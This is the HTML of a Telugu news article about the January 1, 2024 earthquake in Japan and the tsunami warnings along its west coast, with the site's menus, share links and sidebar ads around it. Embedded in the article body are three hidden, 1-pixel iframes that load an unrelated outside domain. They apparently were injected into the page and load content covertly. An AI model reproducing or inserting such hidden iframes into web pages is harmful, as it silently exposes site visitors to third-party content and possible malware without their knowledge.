<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://nijamtoday.com/category/special-stories/">విశేష కథనాలు</a>
<ul class="sub-menu">
	<li id="menu-item-20273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20273"><a href="https://nijamtoday.com/category/special-stories/covid-response/">కోవిడ్ రెస్పాన్స్</a></li>
	<li id="menu-item-20703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20703"><a href="https://nijamtoday.com/category/special-stories/%e0%b0%aa%e0%b0%b6%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%ae-%e0%b0%ac%e0%b1%86%e0%b0%82%e0%b0%97%e0%b0%be%e0%b0%b2%e0%b1%8d/">పశ్చిమ బెంగాల్</a></li>
</ul>
</li>
<li id="menu-item-825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-825"><a href="https://nijamtoday.com/category/more/">ఇంకా</a></li>
</ul></div>                                        </nav>
                                    </div>
                                </div>
                                <div class="header-right-part">
                                    <div class="af-search-wrap">
                                        <div class="search-overlay">
                                            <a href="#" title="Search" class="search-icon">
                                                <i class="fa fa-search"></i>
                                            </a>
                                            <div class="af-search-form">
                                                <form role="search" method="get" class="search-form" action="https://nijamtoday.com/">
				<label>
					<span class="screen-reader-text">వెతికింది:</span>
					<input type="search" class="search-field" placeholder="వెతకండి &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="వెతుకు" />
			</form>                                            </div>
                                        </div>
                                    </div>
                                                                                                                    <div class="custom-menu-link">
                                                <a href="https://www.youtube.com/nijamtoday">Watch online</a>
                                            </div>
                                        
                                        

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            <!-- end slider-section -->
                    <header class="entry-header pos-rel ">
        <div class="container-wrapper ">    
            <div class="read-details af-container-block-wrapper">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsium-categories category-color-1" href="https://nijamtoday.com/category/international/" alt="View all posts in అంతర్జాతీయం"> 
                                 అంతర్జాతీయం
                             </a>
                        </li></ul>                            
                        </div>
                                       
                    <h1 class="entry-title">భారీ భూకంపంతో జపాన్కు ‘సునామీ’ ముప్పు</h1>                   
                    
                </div>
            </div>
        </div>

                    </header><!-- .entry-header -->

        <!-- end slider-section -->
        
    

    <div id="content" class="container-wrapper ">
    <div class="af-container-block-wrapper clearfix">
        <div id="primary" class="content-area ">
            <main id="main" class="site-main ">
                                    <article id="post-68899" class="post-68899 post type-post status-publish format-standard has-post-thumbnail hentry category-international tag-japan tag-massive-earthquake tag-tsunami-warning">
                        <div class="entry-content-wrap read-single">

                            
                            <div class="post-meta-share-wrapper">
                                <div class="post-meta-detail">
                                    <span class="min-read-post-format">
                                                                            </span>
                                    <span class="entry-meta">
                                                                            </span>
                                                <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                జనవరి 1, 2024            </span>
                                            <span class="min-read">1 min read</span>                                </div>
                                            <div class="aft-social-share">
                <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-68899" class="share-facebook sd-button share-icon" href="https://nijamtoday.com/2024/01/01/japan-hit-by-massive-earthquake/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-68899" class="share-x sd-button share-icon" href="https://nijamtoday.com/2024/01/01/japan-hit-by-massive-earthquake/?share=x" target="_blank" title="Click to share on X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
            </div>
                                    </div>
                                    <div class="read-img pos-rel">
                            <div class="post-thumbnail full-width-image">
                    <img width="770" height="513" src="https://nijamtoday.com/wp-content/uploads/2024/01/Japan.webp" class="attachment-newsium-featured size-newsium-featured wp-post-image" alt="భారీ భూకంపంతో జపాన్కు ‘సునామీ’ ముప్పు" title="భారీ భూకంపంతో జపాన్కు ‘సునామీ’ ముప్పు" decoding="async" fetchpriority="high" srcset="https://nijamtoday.com/wp-content/uploads/2024/01/Japan.webp 770w, https://nijamtoday.com/wp-content/uploads/2024/01/Japan-300x200.webp 300w, https://nijamtoday.com/wp-content/uploads/2024/01/Japan-768x512.webp 768w, https://nijamtoday.com/wp-content/uploads/2024/01/Japan-24x16.webp 24w, https://nijamtoday.com/wp-content/uploads/2024/01/Japan-36x24.webp 36w, https://nijamtoday.com/wp-content/uploads/2024/01/Japan-48x32.webp 48w" sizes="(max-width: 770px) 100vw, 770px" />                </div>
            
                    <span class="min-read-post-format">

                                            </span>

        </div>
                                    
            
                                

        <div class="entry-content read-details">
            <div><span style="font-size: large;">నూతన ఏడాది తొలి రోజున జపాన్​లో భుకంపం గడగడలాడించింది. జపాన్​లోని నార్త్​ సెంట్రల్​ ప్రాంతంలో సోమవారం నాడు 7.6 తీవ్రతతో భూకంపం సంభవించింది. ఈ ఘటనలో ఎంత ప్రాణ, ఆస్థి నష్టం జరిగింది? అనే విషయంపై ఇంకా స్పష్టత లేదు. కాగా.. తాజా భూకంపం కారణంగా ఆ ప్రాంతంలో సునామీ హెచ్చరికలు జారీ చేశారు అధికారులు. </span></div>
<div><span style="font-size: large;"> </span></div>
<div><span style="font-size: large;">భారీ అలలు ఇప్పటికే కొన్ని తీర ప్రాంతాలను ఢీకొట్టినట్టు తెలుస్తోంది. వీటి తీవ్రత మరింత పెరిగే అవకాశం ఉందని వార్తలు వస్తున్నాయి. జపాన్ పశ్చిమ తీరంలోని ఇషికావా, నైగట, టయోమా రాష్ట్రాలకు సునామీ హెచ్చరికలు జారీ అయ్యాయి. ఇషికావాలోని నాటో తీర ప్రాంతంలో 5 మీటర్ల ఎత్తుగల అలలు దూసుకెళ్లినట్టు తెలుస్తోంది. </span></div>
<div><span style="font-size: large;"> </span></div>
<div><span style="font-size: large;">అదే ఇషికావాలోని వజిమా నగరంలో 1 మీటర్​ ఎత్తున్న అలలు తీరాన్ని తాకినట్టు సమాచారం. </span><span style="font-size: large;">ఇక నైగట రాష్ట్రంలోని కషిజావకి నగరంలో 40 సెంటీమీటర్ల ఎత్తుతో అలలు తీరంవైపు దూసుకొచ్చినట్టు అక్కడి మీడియా పేర్కొంది. </span><span style="font-size: large;">స్థానిక కాలమానం ప్రకారం సాయంత్రం 4 గంటల 35 నిమిషాల ప్రాంతంలో 80 సెంటీమీటర్ల ఎత్తున్న అలలు టయోమా రాష్ట్ర తీర ప్రాంతాన్ని ఢీకొట్టినట్టు అక్కడి స్థానిక మీడియా వెల్లడించింది. </span></div>
<div>
<p><span style="font-size: large;">యమగట, హ్యోగో ప్రాంతాలవైపు అలలు దూసుకెళుతున్నట్టు వివరించింది. భూకంపం,</span><span style="font-size: large;"> సునామీ హెచ్చరికల నేపథ్యంలో పశ్చిమ తీర ప్రాంతానికి సమీపంలో ఉన్న హొకురికి ఎలక్ట్రిక్​ పవర్​ ప్లాంట్​ సిబ్బంది అప్రమత్తమయ్యారు. న్యూక్లియర్​ పవర్​ ప్లాంట్​లో ఏదైనా సమస్యలు ఉన్నాయా? అన్నది చెక్​ చేస్తున్నట్టు స్పష్టం చేశారు.</span></p>
<div class="gmail-newsDiscription">
<div class="gmail-galleryDetailpage">
<div>
<p><span style="font-size: large;"> మరోవైపు జపాన్​లో భూకంపం, సునామీ నేపథ్యంలో అధికారులు అప్రమత్తమయ్యారు. సునామీ ముప్ప ప్రాంతాల్లోని ప్రజలను వేగంగా సురక్షిత ప్రాంతాలకు తరలిస్తున్నారు. జపాన్​ ప్రధాని ఫుమియో కిషిదా తాజా పరిస్థితులను ఎప్పటికప్పుడు సమీక్షిస్తున్నారు. </span><span style="font-size: large;">ఈ భూకంప సంఘటన మార్చి 11, 2011న ఈశాన్య జపాన్‌ను తాకిన వినాశకరమైన భూకంపం.. సునామీని గుర్తుచేస్తుంది. </span></p>
<p><span style="font-size: large;">ఫుకుషిమాలో విస్తృతమైన విధ్వంసం, అణు విధ్వంసానికి దారితీసింది. ఆ విపత్తు చేదు జ్ఞాపకం ఇప్పటికీ చాలా మంది కళ్లముందు మెదలాడుతోంది. తక్షణ ప్రతిస్పందన ఆవశ్యకతను, తీసుకోవాల్సిన జాగ్రత్తలను తెలియజేస్తుంది. ఏదైనా విపత్కర పరిస్థితి ఎదురైతే.. నివాసితులు అధికారిక మార్గాల ద్వారా సమాచారం ఇవ్వాలని, అధికారులు జారీ చేసిన ఏవైనా భద్రతా సూచనలకు కట్టుబడి ఉండాలని సూచించారు </span></p>
<div></div>
</div>
</div>
</div>
<div>
<div class="gmail-code-block gmail-code-block-1">
<p>&nbsp;</p>
<div id="gmail-aswift_2_host" tabindex="0" title="Advertisement" aria-label="Advertisement">
<h1 class="entry-title"></h1>
</div>
<p>&nbsp;</p>
</div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nijamtoday.com/2024/01/01/japan-hit-by-massive-earthquake/" data-a2a-title="భారీ భూకంపంతో జపాన్కు ‘సునామీ’ ముప్పు"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F&amp;linkname=%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%AD%E0%B1%82%E0%B0%95%E0%B0%82%E0%B0%AA%E0%B0%82%E0%B0%A4%E0%B1%8B%20%E0%B0%9C%E0%B0%AA%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%95%E0%B1%81%20%E2%80%98%E0%B0%B8%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%AE%E0%B1%80%E2%80%99%20%E0%B0%AE%E0%B1%81%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B1%81" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F&amp;linkname=%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%AD%E0%B1%82%E0%B0%95%E0%B0%82%E0%B0%AA%E0%B0%82%E0%B0%A4%E0%B1%8B%20%E0%B0%9C%E0%B0%AA%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%95%E0%B1%81%20%E2%80%98%E0%B0%B8%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%AE%E0%B1%80%E2%80%99%20%E0%B0%AE%E0%B1%81%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B1%81" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F&amp;linkname=%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%AD%E0%B1%82%E0%B0%95%E0%B0%82%E0%B0%AA%E0%B0%82%E0%B0%A4%E0%B1%8B%20%E0%B0%9C%E0%B0%AA%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%95%E0%B1%81%20%E2%80%98%E0%B0%B8%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%AE%E0%B1%80%E2%80%99%20%E0%B0%AE%E0%B1%81%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B1%81" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F&amp;linkname=%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%AD%E0%B1%82%E0%B0%95%E0%B0%82%E0%B0%AA%E0%B0%82%E0%B0%A4%E0%B1%8B%20%E0%B0%9C%E0%B0%AA%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%95%E0%B1%81%20%E2%80%98%E0%B0%B8%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%AE%E0%B1%80%E2%80%99%20%E0%B0%AE%E0%B1%81%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B1%81" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                            <div class="post-item-metadata entry-meta">
                    <span class="tags-links">Tags: <a href="https://nijamtoday.com/tag/japan/" rel="tag">Japan</a> <a href="https://nijamtoday.com/tag/massive-earthquake/" rel="tag">massive earthquake</a> <a href="https://nijamtoday.com/tag/tsunami-warning/" rel="tag">tsunami warning</a></span>                </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nijamtoday.com/2024/01/01/borders-should-be-under-isreal/" rel="prev"><span class="em-post-navigation">Previous</span> సరిహద్దులు ఇజ్రాయెల్ నియంత్రణలోనే ఉండాలి</a></div><div class="nav-next"><a href="https://nijamtoday.com/2024/01/01/masood-azar-is-dead/" rel="next"><span class="em-post-navigation">Next</span> మోస్ట్ వాంటెడ్ టెర్రరిస్ట్ మసూద్‌ అజార్‌ మృతి..!</a></div></div>
	</nav>                    </div><!-- .entry-content -->
                        </div>
                        <div class="aft-comment-related-wrap">
                            
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">స్పందించండి <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/01/japan-hit-by-massive-earthquake/#respond" style="display:none;">స్పందనను రద్దుచేయి</a></small></h3><form action="https://nijamtoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">మీ ఈమెయిలు చిరునామా ప్రచురించబడదు.</span> <span class="required-field-message">తప్పనిసరి ఖాళీలు <span class="required">*</span>‌తో గుర్తించబడ్డాయి</span></p><p class="comment-form-comment"><label for="comment">వ్యాఖ్య <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">పేరు <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ఈమెయిలు <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">వెబ్‌సైటు</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="వ్యాఖ్యానించండి" /> <input type='hidden' name='comment_post_ID' value='68899' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            
                            
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts grid-layout">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad af-category-inside-img">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://nijamtoday.com/2026/01/28/people-slams-trump-immigration-policy/">
                                <img width="720" height="475" src="https://nijamtoday.com/wp-content/uploads/2026/01/Immigration-row-720x475.webp" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="ట్రంప్‌ ఇమ్మిగ్రేషన్‌ విధానంపై ప్రజాగ్రహం" title="ట్రంప్‌ ఇమ్మిగ్రేషన్‌ విధానంపై ప్రజాగ్రహం" decoding="async" />                                </a>
                                <div class="read-categories">
                                                                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsium-categories category-color-1" href="https://nijamtoday.com/category/international/" alt="View all posts in అంతర్జాతీయం"> 
                                 అంతర్జాతీయం
                             </a>
                        </li></ul>                                </div>
                                <span class="min-read-post-format af-with-category">
                                <span class="min-read">1 min read</span>
                                </span>

                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-title">
                                    <h4>
                                        <a href="https://nijamtoday.com/2026/01/28/people-slams-trump-immigration-policy/">ట్రంప్‌ ఇమ్మిగ్రేషన్‌ విధానంపై ప్రజాగ్రహం</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    జనవరి 28, 2026            </span>
                            
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad af-category-inside-img">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://nijamtoday.com/2026/01/28/china-hacked-uk-pm-associate-phones/">
                                <img width="646" height="363" src="https://nijamtoday.com/wp-content/uploads/2026/01/China-Hacking.webp" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="పలువురు బ్రిటిష్ ప్రధానుల సన్నిహితుల ఫోనులు హ్యాక్ చేసిన చైనా" title="పలువురు బ్రిటిష్ ప్రధానుల సన్నిహితుల ఫోనులు హ్యాక్ చేసిన చైనా" decoding="async" srcset="https://nijamtoday.com/wp-content/uploads/2026/01/China-Hacking.webp 646w, https://nijamtoday.com/wp-content/uploads/2026/01/China-Hacking-300x169.webp 300w, https://nijamtoday.com/wp-content/uploads/2026/01/China-Hacking-24x13.webp 24w, https://nijamtoday.com/wp-content/uploads/2026/01/China-Hacking-36x20.webp 36w, https://nijamtoday.com/wp-content/uploads/2026/01/China-Hacking-48x27.webp 48w" sizes="(max-width: 646px) 100vw, 646px" />                                </a>
                                <div class="read-categories">
                                                                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsium-categories category-color-1" href="https://nijamtoday.com/category/international/" alt="View all posts in అంతర్జాతీయం"> 
                                 అంతర్జాతీయం
                             </a>
                        </li><li class="meta-category">
                             <a class="newsium-categories category-color-1" href="https://nijamtoday.com/category/special-stories/" alt="View all posts in విశేష కథనాలు"> 
                                 విశేష కథనాలు
                             </a>
                        </li></ul>                                </div>
                                <span class="min-read-post-format af-with-category">
                                <span class="min-read">1 min read</span>
                                </span>

                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-title">
                                    <h4>
                                        <a href="https://nijamtoday.com/2026/01/28/china-hacked-uk-pm-associate-phones/">పలువురు బ్రిటిష్ ప్రధానుల సన్నిహితుల ఫోనులు హ్యాక్ చేసిన చైనా</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    జనవరి 28, 2026            </span>
                            
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad af-category-inside-img">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://nijamtoday.com/2026/01/28/bangla-journalists-injured/">
                                <img width="720" height="475" src="https://nijamtoday.com/wp-content/uploads/2026/01/Bangla-journalists-720x475.webp" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="బంగ్లాదేశ్ లో దొంగల దాడిలో 12 మంది జర్నలిస్టులకు గాయాలు" title="బంగ్లాదేశ్ లో దొంగల దాడిలో 12 మంది జర్నలిస్టులకు గాయాలు" decoding="async" loading="lazy" />                                </a>
                                <div class="read-categories">
                                                                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsium-categories category-color-1" href="https://nijamtoday.com/category/international/" alt="View all posts in అంతర్జాతీయం"> 
                                 అంతర్జాతీయం
                             </a>
                        </li></ul>                                </div>
                                <span class="min-read-post-format af-with-category">
                                <span class="min-read">1 min read</span>
                                </span>

                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-title">
                                    <h4>
                                        <a href="https://nijamtoday.com/2026/01/28/bangla-journalists-injured/">బంగ్లాదేశ్ లో దొంగల దాడిలో 12 మంది జర్నలిస్టులకు గాయాలు</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    జనవరి 28, 2026            </span>
                            
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        </div>
                        
                        
                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-bottom">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="foogallery_widget-6" class="widget newsium-widget foogallery_widget"><h2 class="widget-title widget-title-1"><span>Advertisement</span></h2><style type="text/css">
	#foogallery-gallery-695 .fg-image {
        width: 650px;
    }
</style>
				<div class="foogallery foogallery-container foogallery-default foogallery-lightbox-none fg-gutter-25 fg-center fg-default fg-light fg-border-thin fg-shadow-outline fg-loading-default fg-loaded-fade-in fg-caption-hover fg-hover-fade fg-hover-eye fg-ready" id="foogallery-gallery-695" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true}" >
	<div class="fg-item fg-type-iframe fg-idle"><figure class="fg-item-inner"><a href="https://play.google.com/store/apps/details?id=com.therightnowapp.rightnow&amp;hl=en_IN" target="_blank" data-attachment-id="833" data-type="iframe" class="fg-thumb"><span class="fg-image-wrap"><img width="650" height="650" class="skip-lazy fg-image" data-src-fg="https://nijamtoday.com/wp-content/uploads/2020/06/Ritam-app2-e1591168910997.png" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22650%22%20height%3D%22650%22%20viewBox%3D%220%200%20650%20650%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-iframe fg-idle"><figure class="fg-item-inner"><a href="https://www.hindueshop.com/product/agyath-kashmir-files-tel/" data-attachment-id="89777" data-type="iframe" class="fg-thumb"><span class="fg-image-wrap"><img width="650" height="650" class="skip-lazy fg-image" data-src-fg="https://nijamtoday.com/wp-content/uploads/cache/2020/06/kashmir-files/3023672220.jpeg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22650%22%20height%3D%22650%22%20viewBox%3D%220%200%20650%20650%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-iframe fg-idle"><figure class="fg-item-inner"><a href="https://www.hindueshop.com/product/jihad-in-telugu/" target="_blank" data-attachment-id="96885" data-type="iframe" class="fg-thumb"><span class="fg-image-wrap"><img width="650" height="650" class="skip-lazy fg-image" data-src-fg="https://nijamtoday.com/wp-content/uploads/cache/2020/06/jihad-telugu-draft/2473902236.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22650%22%20height%3D%22650%22%20viewBox%3D%220%200%20650%20650%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div></div>
</div>        </aside>
    </div>
</div>    </div>    


</div>




<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-2">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://nijamtoday.com/about-us/">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-323"><a rel="privacy-policy" href="https://nijamtoday.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://nijamtoday.com/advertise/">Advertise</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://nijamtoday.com/contact-us/">Contact Us</a></li>
<li id="menu-item-48834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48834"><a href="https://nijamtoday.com/grievance-redressal-mechanism/">Grievance Redressal Mechanism</a></li>
<li id="menu-item-53659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53659"><a href="https://nijamtoday.com/grievances/">Grievances</a></li>
</ul></div>                        </div>
                    </div>
                                                        <div class="float-l pad color-pad col-2">
                        <div class="footer-social-wrapper">
                            <div class="aft-small-social-menu">
                                <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a target="_blank" href="https://www.facebook.com/NijamToday/" class="menu-image-title-hide menu-image-not-hovered"><span class="screen-reader-text"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="20" height="20" src="https://nijamtoday.com/wp-content/uploads/2020/05/facebook.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a target="_blank" href="https://twitter.com/NijamToday" class="menu-image-title-hide menu-image-not-hovered"><span class="screen-reader-text"><span class="menu-image-title-hide menu-image-title">Twitter</span><img width="20" height="20" src="https://nijamtoday.com/wp-content/uploads/2020/05/twitter.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a target="_blank" href="https://youtube.com/nijamtoday" class="menu-image-title-after menu-image-not-hovered"><span class="screen-reader-text"><img width="26" height="20" src="https://nijamtoday.com/wp-content/uploads/2020/05/youtube.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Youtube</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a target="_blank" href="https://webwhatsapp.com" class="menu-image-title-hide menu-image-not-hovered"><span class="screen-reader-text"><span class="menu-image-title-hide menu-image-title">Whatsapp</span><img width="24" height="24" src="https://nijamtoday.com/wp-content/uploads/2020/05/whatsapp-24x24.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-829"><a target="_blank" href="https://www.instagram.com/nijamonly/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                NijamToday - Copyright © All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsium">Newsium</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsium-child\/*","\/wp-content\/themes\/newsium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
